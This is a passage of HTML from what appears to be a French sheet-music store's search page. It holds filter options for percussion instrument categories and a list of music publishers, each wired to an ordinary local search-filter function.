			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_7_124_0" name="niveau3" value="70200" onclick="recherche_change_critere('classif',2,70200,2);"><label for="radio_n3_7_124_0">Classeur de marche : toutes les partitions</label></td><td valign="middle">(2)</td></tr>
			</table>
		</div>
		<div id="n2_7_125" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_7_125_0" name="niveau3" value="70400" onclick="recherche_change_critere('classif',2,70400,1);"><label for="radio_n3_7_125_0">Lampe de pupitre : toutes les partitions</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_7_126" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_7_126_0" name="niveau3" value="70600" onclick="recherche_change_critere('classif',2,70600,1);"><label for="radio_n3_7_126_0">Métronome : toutes les partitions</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_7_127" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_7_127_0" name="niveau3" value="70500" onclick="recherche_change_critere('classif',2,70500,1);"><label for="radio_n3_7_127_0">Pupitre : toutes les partitions</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_8_128" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_128_0" name="niveau3" value="80400" onclick="recherche_change_critere('classif',2,80400,33);"><label for="radio_n3_8_128_0">Batterie : toutes les partitions</label></td><td valign="middle">(33)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80402" id="radio_n3_8_128_357" onclick="recherche_change_critere('classif',3,80402,1);"><label for="radio_n3_8_128_357">Quintet</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80401" id="radio_n3_8_128_358" onclick="recherche_change_critere('classif',3,80401,2);"><label for="radio_n3_8_128_358">Méthode</label></td><td valign="middle">(2)</td></tr>
			</table>
		</div>
		<div id="n2_8_129" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_129_0" name="niveau3" value="80500" onclick="recherche_change_critere('classif',2,80500,42);"><label for="radio_n3_8_129_0">Caisse Claire et tambour : toutes les partitions</label></td><td valign="middle">(42)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80504" id="radio_n3_8_129_359" onclick="recherche_change_critere('classif',3,80504,10);"><label for="radio_n3_8_129_359">Solo</label></td><td valign="middle">(10)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80501" id="radio_n3_8_129_360" onclick="recherche_change_critere('classif',3,80501,2);"><label for="radio_n3_8_129_360">et piano</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80505" id="radio_n3_8_129_361" onclick="recherche_change_critere('classif',3,80505,2);"><label for="radio_n3_8_129_361">Trio</label></td><td valign="middle">(2)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80502" id="radio_n3_8_129_362" onclick="recherche_change_critere('classif',3,80502,1);"><label for="radio_n3_8_129_362">Quatuor</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80503" id="radio_n3_8_129_363" onclick="recherche_change_critere('classif',3,80503,1);"><label for="radio_n3_8_129_363">Septuor</label></td><td valign="middle">(1)</td></tr>
			</table>
		</div>
		<div id="n2_8_130" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_130_0" name="niveau3" value="80600" onclick="recherche_change_critere('classif',2,80600,62);"><label for="radio_n3_8_130_0">Ensemble multipercussion : toutes les partitions</label></td><td valign="middle">(62)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80601" id="radio_n3_8_130_364" onclick="recherche_change_critere('classif',3,80601,20);"><label for="radio_n3_8_130_364">Duo</label></td><td valign="middle">(20)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80607" id="radio_n3_8_130_365" onclick="recherche_change_critere('classif',3,80607,7);"><label for="radio_n3_8_130_365">Trio</label></td><td valign="middle">(7)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80604" id="radio_n3_8_130_366" onclick="recherche_change_critere('classif',3,80604,9);"><label for="radio_n3_8_130_366">Quatuor</label></td><td valign="middle">(9)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80605" id="radio_n3_8_130_367" onclick="recherche_change_critere('classif',3,80605,3);"><label for="radio_n3_8_130_367">Quintet</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80606" id="radio_n3_8_130_368" onclick="recherche_change_critere('classif',3,80606,9);"><label for="radio_n3_8_130_368">Septuor</label></td><td valign="middle">(9)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80603" id="radio_n3_8_130_369" onclick="recherche_change_critere('classif',3,80603,1);"><label for="radio_n3_8_130_369">Octuor</label></td><td valign="middle">(1)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80602" id="radio_n3_8_130_370" onclick="recherche_change_critere('classif',3,80602,6);"><label for="radio_n3_8_130_370">Neuf musiciens et plus</label></td><td valign="middle">(6)</td></tr>
			</table>
		</div>
		<div id="n2_8_131" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_131_0" name="niveau3" value="80700" onclick="recherche_change_critere('classif',2,80700,24);"><label for="radio_n3_8_131_0">Ensemble percussions claviers : toutes les partitions</label></td><td valign="middle">(24)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80701" id="radio_n3_8_131_371" onclick="recherche_change_critere('classif',3,80701,8);"><label for="radio_n3_8_131_371">Duo</label></td><td valign="middle">(8)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80703" id="radio_n3_8_131_372" onclick="recherche_change_critere('classif',3,80703,10);"><label for="radio_n3_8_131_372">Trio</label></td><td valign="middle">(10)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80702" id="radio_n3_8_131_373" onclick="recherche_change_critere('classif',3,80702,4);"><label for="radio_n3_8_131_373">Quatuor</label></td><td valign="middle">(4)</td></tr>
			</table>
		</div>
		<div id="n2_8_132" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_132_0" name="niveau3" value="81300" onclick="recherche_change_critere('classif',2,81300,5);"><label for="radio_n3_8_132_0">Grosse caisse : toutes les partitions</label></td><td valign="middle">(5)</td></tr>
			</table>
		</div>
		<div id="n2_8_133" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_133_0" name="niveau3" value="80800" onclick="recherche_change_critere('classif',2,80800,58);"><label for="radio_n3_8_133_0">Marimba : toutes les partitions</label></td><td valign="middle">(58)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80805" id="radio_n3_8_133_374" onclick="recherche_change_critere('classif',3,80805,23);"><label for="radio_n3_8_133_374">Solo</label></td><td valign="middle">(23)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80801" id="radio_n3_8_133_375" onclick="recherche_change_critere('classif',3,80801,4);"><label for="radio_n3_8_133_375">Duo</label></td><td valign="middle">(4)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80803" id="radio_n3_8_133_376" onclick="recherche_change_critere('classif',3,80803,6);"><label for="radio_n3_8_133_376">et piano</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80802" id="radio_n3_8_133_377" onclick="recherche_change_critere('classif',3,80802,6);"><label for="radio_n3_8_133_377">et autre instrument</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80804" id="radio_n3_8_133_378" onclick="recherche_change_critere('classif',3,80804,2);"><label for="radio_n3_8_133_378">Méthode</label></td><td valign="middle">(2)</td></tr>
			</table>
		</div>
		<div id="n2_8_134" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_134_0" name="niveau3" value="80300" onclick="recherche_change_critere('classif',2,80300,4);"><label for="radio_n3_8_134_0">Méthode : toutes les partitions</label></td><td valign="middle">(4)</td></tr>
			</table>
		</div>
		<div id="n2_8_135" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_135_0" name="niveau3" value="80900" onclick="recherche_change_critere('classif',2,80900,23);"><label for="radio_n3_8_135_0">Multi percussion solo : toutes les partitions</label></td><td valign="middle">(23)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80902" id="radio_n3_8_135_379" onclick="recherche_change_critere('classif',3,80902,17);"><label for="radio_n3_8_135_379">Solo</label></td><td valign="middle">(17)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80901" id="radio_n3_8_135_380" onclick="recherche_change_critere('classif',3,80901,3);"><label for="radio_n3_8_135_380">et piano</label></td><td valign="middle">(3)</td></tr>
			</table>
		</div>
		<div id="n2_8_137" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_137_0" name="niveau3" value="81000" onclick="recherche_change_critere('classif',2,81000,31);"><label for="radio_n3_8_137_0">Percussion et autre intrument : toutes les partitions</label></td><td valign="middle">(31)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="81001" id="radio_n3_8_137_381" onclick="recherche_change_critere('classif',3,81001,19);"><label for="radio_n3_8_137_381">Duo</label></td><td valign="middle">(19)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="81002" id="radio_n3_8_137_382" onclick="recherche_change_critere('classif',3,81002,2);"><label for="radio_n3_8_137_382">et piano</label></td><td valign="middle">(2)</td></tr>
			</table>
		</div>
		<div id="n2_8_138" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_138_0" name="niveau3" value="80200" onclick="recherche_change_critere('classif',2,80200,4);"><label for="radio_n3_8_138_0">Percussions et piano : toutes les partitions</label></td><td valign="middle">(4)</td></tr>
			</table>
		</div>
		<div id="n2_8_139" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_139_0" name="niveau3" value="81200" onclick="recherche_change_critere('classif',2,81200,17);"><label for="radio_n3_8_139_0">Percussions et voix : toutes les partitions</label></td><td valign="middle">(17)</td></tr>
			</table>
		</div>
		<div id="n2_8_140" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_140_0" name="niveau3" value="82200" onclick="recherche_change_critere('classif',2,82200,6);"><label for="radio_n3_8_140_0">solo : toutes les partitions</label></td><td valign="middle">(6)</td></tr>
			</table>
		</div>
		<div id="n2_8_141" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_141_0" name="niveau3" value="81100" onclick="recherche_change_critere('classif',2,81100,20);"><label for="radio_n3_8_141_0">Timbales : toutes les partitions</label></td><td valign="middle">(20)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="81102" id="radio_n3_8_141_384" onclick="recherche_change_critere('classif',3,81102,6);"><label for="radio_n3_8_141_384">Solo</label></td><td valign="middle">(6)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="81101" id="radio_n3_8_141_385" onclick="recherche_change_critere('classif',3,81101,2);"><label for="radio_n3_8_141_385">Méthode</label></td><td valign="middle">(2)</td></tr>
			</table>
		</div>
		<div id="n2_8_142" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_142_0" name="niveau3" value="80100" onclick="recherche_change_critere('classif',2,80100,51);"><label for="radio_n3_8_142_0">Vibraphone : toutes les partitions</label></td><td valign="middle">(51)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80101" id="radio_n3_8_142_386" onclick="recherche_change_critere('classif',3,80101,14);"><label for="radio_n3_8_142_386">Solo</label></td><td valign="middle">(14)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80102" id="radio_n3_8_142_387" onclick="recherche_change_critere('classif',3,80102,5);"><label for="radio_n3_8_142_387">et piano</label></td><td valign="middle">(5)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="80103" id="radio_n3_8_142_388" onclick="recherche_change_critere('classif',3,80103,3);"><label for="radio_n3_8_142_388">et autre instrument</label></td><td valign="middle">(3)</td></tr>
			</table>
		</div>
		<div id="n2_8_143" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_8_143_0" name="niveau3" value="82000" onclick="recherche_change_critere('classif',2,82000,24);"><label for="radio_n3_8_143_0">Xylophone : toutes les partitions</label></td><td valign="middle">(24)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="82020" id="radio_n3_8_143_389" onclick="recherche_change_critere('classif',3,82020,3);"><label for="radio_n3_8_143_389">et piano</label></td><td valign="middle">(3)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="82010" id="radio_n3_8_143_390" onclick="recherche_change_critere('classif',3,82010,3);"><label for="radio_n3_8_143_390">Solo</label></td><td valign="middle">(3)</td></tr>
			</table>
		</div>
		<div id="n2_9_144" style="display:none">
			<table cellspacing=0 cellpadding="1px" border=0 style="font-size:10px;">
				<tr><td valign="middle"><input type="radio" id="radio_n3_9_144_0" name="niveau3" value="90100" onclick="recherche_change_critere('classif',2,90100,57);"><label for="radio_n3_9_144_0">Ensemble instrumental : toutes les partitions</label></td><td valign="middle">(57)</td></tr>
				<tr><td valign="middle"><input type="radio" name="niveau3" value="90101" id="radio_n3_9_144_391" onclick="recherche_change_critere('classif',3,90101,5);"><label for="radio_n3_9_144_391">Ensemble instrumental</label></td><td valign="middle">(5)</td></tr>
			</table>
		</div>
		&nbsp;					
</td></tr>
<tr id="trselediteur" style="display:none"><td id="tdselediteur" colspan=3 class="trbox">
	<div id="divediteurs" class="reduced">
		<font class="titre" onclick="Deplie_Accordeon('divediteurs', this);">&#9654; Editeurs</font>
		<span id="spanedi1"><input type="checkbox" id="onlyedi1" name="onlyedi[]" value="1" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi1').innerHTML);"><label id="labedi1" for="onlyedi1"><span id="qttedi1"></span>martin musique</label>&nbsp;</span>
					<span id="spanedi66"><input type="checkbox" id="onlyedi66" name="onlyedi[]" value="66" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi66').innerHTML);"><label id="labedi66" for="onlyedi66"><span id="qttedi66"></span>bleu nuit</label>&nbsp;</span>
					<span id="spanedi81"><input type="checkbox" id="onlyedi81" name="onlyedi[]" value="81" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi81').innerHTML);"><label id="labedi81" for="onlyedi81"><span id="qttedi81"></span>da camera</label>&nbsp;</span>
					<span id="spanedi78"><input type="checkbox" id="onlyedi78" name="onlyedi[]" value="78" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi78').innerHTML);"><label id="labedi78" for="onlyedi78"><span id="qttedi78"></span>dhalmann</label>&nbsp;</span>
					<span id="spanedi72"><input type="checkbox" id="onlyedi72" name="onlyedi[]" value="72" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi72').innerHTML);"><label id="labedi72" for="onlyedi72"><span id="qttedi72"></span>resolute music publication</label>&nbsp;</span>
					<span id="spanedi71"><input type="checkbox" id="onlyedi71" name="onlyedi[]" value="71" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi71').innerHTML);"><label id="labedi71" for="onlyedi71"><span id="qttedi71"></span>rubin</label>&nbsp;</span>
					<span id="spanedi68"><input type="checkbox" id="onlyedi68" name="onlyedi[]" value="68" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi68').innerHTML);"><label id="labedi68" for="onlyedi68"><span id="qttedi68"></span>stock zurfluh jusqu' à épuisement</label>&nbsp;</span>
					<span id="spanedi102"><input type="checkbox" id="onlyedi102" name="onlyedi[]" value="102" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi102').innerHTML);"><label id="labedi102" for="onlyedi102"><span id="qttedi102"></span>symphony land</label>&nbsp;</span>
					<span id="spanedi61"><input type="checkbox" id="onlyedi61" name="onlyedi[]" value="61" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi61').innerHTML);"><label id="labedi61" for="onlyedi61"><span id="qttedi61"></span>zurfluh martin</label>&nbsp;</span>
					<span id="spanedi136"><input type="checkbox" id="onlyedi136" name="onlyedi[]" value="136" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi136').innerHTML);"><label id="labedi136" for="onlyedi136"><span id="qttedi136"></span>aeon</label>&nbsp;</span>
					<span id="spanedi59"><input type="checkbox" id="onlyedi59" name="onlyedi[]" value="59" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi59').innerHTML);"><label id="labedi59" for="onlyedi59"><span id="qttedi59"></span>agoria</label>&nbsp;</span>
					<span id="spanedi60"><input type="checkbox" id="onlyedi60" name="onlyedi[]" value="60" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi60').innerHTML);"><label id="labedi60" for="onlyedi60"><span id="qttedi60"></span>alfred</label>&nbsp;</span>
					<span id="spanedi126"><input type="checkbox" id="onlyedi126" name="onlyedi[]" value="126" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi126').innerHTML);"><label id="labedi126" for="onlyedi126"><span id="qttedi126"></span>american composers forum</label>&nbsp;</span>
					<span id="spanedi91"><input type="checkbox" id="onlyedi91" name="onlyedi[]" value="91" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi91').innerHTML);"><label id="labedi91" for="onlyedi91"><span id="qttedi91"></span>amstel music</label>&nbsp;</span>
					<span id="spanedi17"><input type="checkbox" id="onlyedi17" name="onlyedi[]" value="17" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi17').innerHTML);"><label id="labedi17" for="onlyedi17"><span id="qttedi17"></span>andel</label>&nbsp;</span>
					<span id="spanedi34"><input type="checkbox" id="onlyedi34" name="onlyedi[]" value="34" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi34').innerHTML);"><label id="labedi34" for="onlyedi34"><span id="qttedi34"></span>andré</label>&nbsp;</span>
					<span id="spanedi129"><input type="checkbox" id="onlyedi129" name="onlyedi[]" value="129" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi129').innerHTML);"><label id="labedi129" for="onlyedi129"><span id="qttedi129"></span>anglo music</label>&nbsp;</span>
					<span id="spanedi137"><input type="checkbox" id="onlyedi137" name="onlyedi[]" value="137" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi137').innerHTML);"><label id="labedi137" for="onlyedi137"><span id="qttedi137"></span>arpège musique</label>&nbsp;</span>
					<span id="spanedi42"><input type="checkbox" id="onlyedi42" name="onlyedi[]" value="42" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi42').innerHTML);"><label id="labedi42" for="onlyedi42"><span id="qttedi42"></span>arpèges</label>&nbsp;</span>
					<span id="spanedi108"><input type="checkbox" id="onlyedi108" name="onlyedi[]" value="108" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi108').innerHTML);"><label id="labedi108" for="onlyedi108"><span id="qttedi108"></span>arrangers' publishing company</label>&nbsp;</span>
					<span id="spanedi138"><input type="checkbox" id="onlyedi138" name="onlyedi[]" value="138" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi138').innerHTML);"><label id="labedi138" for="onlyedi138"><span id="qttedi138"></span>autre</label>&nbsp;</span>
					<span id="spanedi113"><input type="checkbox" id="onlyedi113" name="onlyedi[]" value="113" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi113').innerHTML);"><label id="labedi113" for="onlyedi113"><span id="qttedi113"></span>band music press</label>&nbsp;</span>
					<span id="spanedi127"><input type="checkbox" id="onlyedi127" name="onlyedi[]" value="127" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi127').innerHTML);"><label id="labedi127" for="onlyedi127"><span id="qttedi127"></span>bandquest</label>&nbsp;</span>
					<span id="spanedi26"><input type="checkbox" id="onlyedi26" name="onlyedi[]" value="26" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi26').innerHTML);"><label id="labedi26" for="onlyedi26"><span id="qttedi26"></span>barnhouse</label>&nbsp;</span>
					<span id="spanedi18"><input type="checkbox" id="onlyedi18" name="onlyedi[]" value="18" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi18').innerHTML);"><label id="labedi18" for="onlyedi18"><span id="qttedi18"></span>baton music</label>&nbsp;</span>
					<span id="spanedi125"><input type="checkbox" id="onlyedi125" name="onlyedi[]" value="125" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi125').innerHTML);"><label id="labedi125" for="onlyedi125"><span id="qttedi125"></span>bcm international</label>&nbsp;</span>
					<span id="spanedi64"><input type="checkbox" id="onlyedi64" name="onlyedi[]" value="64" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi64').innerHTML);"><label id="labedi64" for="onlyedi64"><span id="qttedi64"></span>berendol</label>&nbsp;</span>
					<span id="spanedi7"><input type="checkbox" id="onlyedi7" name="onlyedi[]" value="7" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi7').innerHTML);"><label id="labedi7" for="onlyedi7"><span id="qttedi7"></span>beriato music publishing</label>&nbsp;</span>
					<span id="spanedi6"><input type="checkbox" id="onlyedi6" name="onlyedi[]" value="6" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi6').innerHTML);"><label id="labedi6" for="onlyedi6"><span id="qttedi6"></span>bernaerts</label>&nbsp;</span>
					<span id="spanedi15"><input type="checkbox" id="onlyedi15" name="onlyedi[]" value="15" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi15').innerHTML);"><label id="labedi15" for="onlyedi15"><span id="qttedi15"></span>besson</label>&nbsp;</span>
					<span id="spanedi35"><input type="checkbox" id="onlyedi35" name="onlyedi[]" value="35" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi35').innerHTML);"><label id="labedi35" for="onlyedi35"><span id="qttedi35"></span>billaudot</label>&nbsp;</span>
					<span id="spanedi85"><input type="checkbox" id="onlyedi85" name="onlyedi[]" value="85" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi85').innerHTML);"><label id="labedi85" for="onlyedi85"><span id="qttedi85"></span>bim</label>&nbsp;</span>
					<span id="spanedi36"><input type="checkbox" id="onlyedi36" name="onlyedi[]" value="36" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi36').innerHTML);"><label id="labedi36" for="onlyedi36"><span id="qttedi36"></span>bonnard</label>&nbsp;</span>
					<span id="spanedi16"><input type="checkbox" id="onlyedi16" name="onlyedi[]" value="16" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi16').innerHTML);"><label id="labedi16" for="onlyedi16"><span id="qttedi16"></span>boosey</label>&nbsp;</span>
					<span id="spanedi37"><input type="checkbox" id="onlyedi37" name="onlyedi[]" value="37" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi37').innerHTML);"><label id="labedi37" for="onlyedi37"><span id="qttedi37"></span>bousquet</label>&nbsp;</span>
					<span id="spanedi38"><input type="checkbox" id="onlyedi38" name="onlyedi[]" value="38" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi38').innerHTML);"><label id="labedi38" for="onlyedi38"><span id="qttedi38"></span>brouet</label>&nbsp;</span>
					<span id="spanedi31"><input type="checkbox" id="onlyedi31" name="onlyedi[]" value="31" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi31').innerHTML);"><label id="labedi31" for="onlyedi31"><span id="qttedi31"></span>carpe diem</label>&nbsp;</span>
					<span id="spanedi39"><input type="checkbox" id="onlyedi39" name="onlyedi[]" value="39" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi39').innerHTML);"><label id="labedi39" for="onlyedi39"><span id="qttedi39"></span>cfbf</label>&nbsp;</span>
					<span id="spanedi40"><input type="checkbox" id="onlyedi40" name="onlyedi[]" value="40" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi40').innerHTML);"><label id="labedi40" for="onlyedi40"><span id="qttedi40"></span>champel</label>&nbsp;</span>
					<span id="spanedi122"><input type="checkbox" id="onlyedi122" name="onlyedi[]" value="122" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi122').innerHTML);"><label id="labedi122" for="onlyedi122"><span id="qttedi122"></span>cherry lane music company</label>&nbsp;</span>
					<span id="spanedi139"><input type="checkbox" id="onlyedi139" name="onlyedi[]" value="139" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi139').innerHTML);"><label id="labedi139" for="onlyedi139"><span id="qttedi139"></span>cig'art</label>&nbsp;</span>
					<span id="spanedi41"><input type="checkbox" id="onlyedi41" name="onlyedi[]" value="41" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi41').innerHTML);"><label id="labedi41" for="onlyedi41"><span id="qttedi41"></span>combre</label>&nbsp;</span>
					<span id="spanedi44"><input type="checkbox" id="onlyedi44" name="onlyedi[]" value="44" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi44').innerHTML);"><label id="labedi44" for="onlyedi44"><span id="qttedi44"></span>corélia</label>&nbsp;</span>
					<span id="spanedi94"><input type="checkbox" id="onlyedi94" name="onlyedi[]" value="94" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi94').innerHTML);"><label id="labedi94" for="onlyedi94"><span id="qttedi94"></span>curnow music press</label>&nbsp;</span>
					<span id="spanedi65"><input type="checkbox" id="onlyedi65" name="onlyedi[]" value="65" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi65').innerHTML);"><label id="labedi65" for="onlyedi65"><span id="qttedi65"></span>d2c production</label>&nbsp;</span>
					<span id="spanedi134"><input type="checkbox" id="onlyedi134" name="onlyedi[]" value="134" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi134').innerHTML);"><label id="labedi134" for="onlyedi134"><span id="qttedi134"></span>da</label>&nbsp;</span>
					<span id="spanedi114"><input type="checkbox" id="onlyedi114" name="onlyedi[]" value="114" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi114').innerHTML);"><label id="labedi114" for="onlyedi114"><span id="qttedi114"></span>daybreak music</label>&nbsp;</span>
					<span id="spanedi8"><input type="checkbox" id="onlyedi8" name="onlyedi[]" value="8" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi8').innerHTML);"><label id="labedi8" for="onlyedi8"><span id="qttedi8"></span>de haske</label>&nbsp;</span>
					<span id="spanedi45"><input type="checkbox" id="onlyedi45" name="onlyedi[]" value="45" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi45').innerHTML);"><label id="labedi45" for="onlyedi45"><span id="qttedi45"></span>delbano</label>&nbsp;</span>
					<span id="spanedi140"><input type="checkbox" id="onlyedi140" name="onlyedi[]" value="140" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi140').innerHTML);"><label id="labedi140" for="onlyedi140"><span id="qttedi140"></span>delrieu</label>&nbsp;</span>
					<span id="spanedi19"><input type="checkbox" id="onlyedi19" name="onlyedi[]" value="19" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi19').innerHTML);"><label id="labedi19" for="onlyedi19"><span id="qttedi19"></span>difem</label>&nbsp;</span>
					<span id="spanedi141"><input type="checkbox" id="onlyedi141" name="onlyedi[]" value="141" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi141').innerHTML);"><label id="labedi141" for="onlyedi141"><span id="qttedi141"></span>distribution paul beuscher</label>&nbsp;</span>
					<span id="spanedi46"><input type="checkbox" id="onlyedi46" name="onlyedi[]" value="46" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi46').innerHTML);"><label id="labedi46" for="onlyedi46"><span id="qttedi46"></span>dufour</label>&nbsp;</span>
					<span id="spanedi96"><input type="checkbox" id="onlyedi96" name="onlyedi[]" value="96" onclick="recherche_change_critere('editeur',0,this.checked,document.getElementById('qttedi96').innerHTML);"><label id="labedi96" for="onlyedi96"><span id="qttedi96"></span>editio musica budapest</label>&nbsp;</span>
